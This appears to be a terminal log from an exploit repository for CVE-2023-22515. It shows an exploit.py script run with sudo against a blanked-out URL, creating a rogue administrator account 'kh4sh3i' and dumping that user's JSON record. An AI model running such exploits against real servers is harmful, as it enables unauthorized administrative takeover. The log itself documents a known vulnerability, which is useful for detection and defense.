 mohsen@mohsen-pc:~/Downloads/CVE-2023-22515$ sudo python3 exploit.py normal http://
[sudo] password for mohsen:
[INFO] Username: kh4sh3i
[INFO] Password: kh4sh3i
[*] Created new administrator successfully
[*] Authenticated as "kh4sh3i" user
[INFO]  User Information: {
  "type": "known",
  "username": "kh4sh3i",
  "userKey": "ff8081818a61cfb7018b1e97e4910003",
  "profilePicture": {
    "path": "/images/icons/profilepics/default.svg",
    "width": 48,
    "height": 48,
    "isDefault": true
  },
  "displayName": "kh4sh3i",
  "_links": {
    "base": "https://",
    "context": "",
    "self": "https:///rest/api/user?key=ff8081818a61cfb7018b1e97e4910003"
  },
  "_expandable": {
    "status": ""
  }
}